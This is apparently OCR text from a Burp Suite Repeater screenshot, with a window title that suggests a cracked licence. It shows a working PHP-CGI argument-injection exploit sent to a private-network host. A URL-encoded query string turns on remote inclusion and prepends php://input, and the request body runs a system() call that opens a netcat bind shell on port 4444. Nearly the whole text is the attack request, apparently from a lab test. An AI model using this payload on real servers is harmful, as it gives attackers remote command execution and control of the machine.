 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.128 ?
Request
Raw Params Headers Hex XML
POST
/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3
D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6
F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%
62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62
%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6
E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%
2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72
%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E
HTTP/1.1
Host: 123
Content-Length: 98
<?php
system('mkfifo /tmp/pipe;sh /tmp/pipe | nc -lp 4444 > /tmp/pipe');
?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting